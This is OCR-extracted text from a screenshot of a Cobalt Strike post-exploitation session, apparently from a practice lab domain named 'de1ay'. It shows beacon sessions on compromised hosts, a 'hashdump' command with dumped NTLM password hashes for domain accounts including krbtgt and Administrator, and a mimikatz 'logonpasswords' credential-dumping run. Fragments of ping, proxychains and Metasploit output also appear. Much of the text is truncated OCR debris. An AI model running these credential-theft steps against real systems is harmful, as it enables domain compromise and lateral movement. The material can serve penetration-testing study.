 应用程序 位置 aggressor-Aggressor 日 12月 15 21:55 1 2.06KB/s 1.34KB/s
Cobalt Strike
文件(F) 编辑(E) 查看(
Cobalt Strike 视图 攻击 报告 帮助
msf5 expl
文件(F) 编辑
external internal user computer note pid last
10.10.10.80 ... 10.10.10.10 hacker * DC 1636 1m
192.168.111.... 10.10.10.80 Administrator * WEB 696 140ms
Processes 10.10.10.80@696 X 监听器X 监听器X 监听器X 监听器X 监听器X
日志X Beacon 10.10.10.80@696 X Files 10.10.10.80@696 X 凭据信息X
监听器X Beacon 10.10.10.10@2948 X Beacon 10.10.10.10@1636 X
[+] established link to parent beacon: 10.10.10.80
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb:::
de1ay:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
mssql:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
hacker:2605:aad3b435b51404eeaad3b435b51404ee:13b29964cc2480b4ef454c59562e675c:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:70099b81bfc8858af3f9c9f302aa66dc:::
PC$:1105:aad3b435b51404eeaad3b435b51404ee:606504f2ca743546b5ac11db32f2e356:::
WEB$:1603:aad3b435b51404eeaad3b435b51404ee:7b90fe98b4ecc112e6a63567da6e0f32:::
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 746578 bytes
[+] received output:
Authentication Id : 0 ; 514736 (00000000:0007dab0)
Session : Interactive from 1
User Name : de1ay
Domain : DE1AY
Logon Server : DC
Logon Time : 2019/12/13 16:34:23
[DC] hacker */1636 (x64) last: 1m
beacon>
~/Desktop/Tools
PING 10.10.10.1
64 bytes from 1
64 bytes from 1
^C
--- 10.10.10.10
2 packets trans
rtt min/avg/max
~/Desktop/Tools
PING 10.10.10.8
^C
--- 10.10.10.80
3 packets trans
~/Desktop/Tools
ProxyChains-3.1
PING 10.10.10.8
^C
--- 10.10.10.80
241 packets tra
~/Desktop/Tools
~/Desktop/Tools
ProxyChains-3.1
PING 10.10.10.8
最近
收藏
主目
桌面
Docu
Musi
Pictu
Vide
回收
VMw
+ 其他
Id Na
-- --
0 Wi
msf5 exploit(windows/loc